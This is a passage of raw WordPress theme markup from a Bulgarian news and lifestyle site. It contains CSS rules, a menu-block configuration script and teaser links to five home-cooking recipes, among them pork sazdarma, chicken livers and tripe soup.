					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_d30 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_d30 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_d30 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_d30 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_d30 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_73_d30 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_d30 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_73_d30 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_d30 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_d30 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_d30 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_d30 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_d30 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_73_d30 = new tdBlock();
block_tdi_73_d30.id = "tdi_73_d30";
block_tdi_73_d30.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73_d30","tdc_css_class_style":"tdi_73_d30_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73_d30"}';
block_tdi_73_d30.td_column_number = "3";
block_tdi_73_d30.block_type = "tdb_header_mega_menu";
block_tdi_73_d30.post_count = "5";
block_tdi_73_d30.found_posts = "709";
block_tdi_73_d30.header_color = "";
block_tdi_73_d30.ajax_pagination_infinite_stop = "";
block_tdi_73_d30.max_num_pages = "142";
tdBlocksArray.push(block_tdi_73_d30);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73_d30 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_d30" data-td_block_id="tdi_73_d30"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_d30" data-td_block_id="tdi_73_d30"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74_d78 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_d78" >
<style>
/* custom css */
.tdi_74_d78 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_74_d78 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_74_d78 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_74_d78 .block-mega-child-cats{
					text-align: right;
				}.tdi_74_d78:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_74_d78:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_d78.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74_d78.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_d78 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_d78 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74_d78 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74_d78 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74_d78 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74_d78 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_74_d78 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_d78 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_74_d78 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74_d78 .td-module-meta-info,
				.ie11 .tdi_74_d78 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74_d78 .td-post-vid-time{
					display: block;
				}.tdi_74_d78 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_74_d78 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_d78 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74_d78 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74_d78 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_74_d78 .entry-review-stars{
					display: inline-block;
				}.tdi_74_d78 .td-icon-star,
                .tdi_74_d78 .td-icon-star-empty,
                .tdi_74_d78 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_d78 .td-module-comments{
					display: none;
				}.tdi_74_d78 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_d78:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74_d78 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_74_d78 .td-post-category:hover{
					color: #000000;
				}.tdi_74_d78 .td-module-title a{
					color: #051d2d;
				}.tdi_74_d78 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_74_d78 .td-post-author-name a{
					color: #666666;
				}.tdi_74_d78 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_74_d78.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74_d78 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_74_d78 .td-editor-date,
				.tdi_74_d78 .td-editor-date .td-post-author-name,
				.tdi_74_d78 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_74_d78 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_d78 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_74_d78 .block-mega-child-cats{
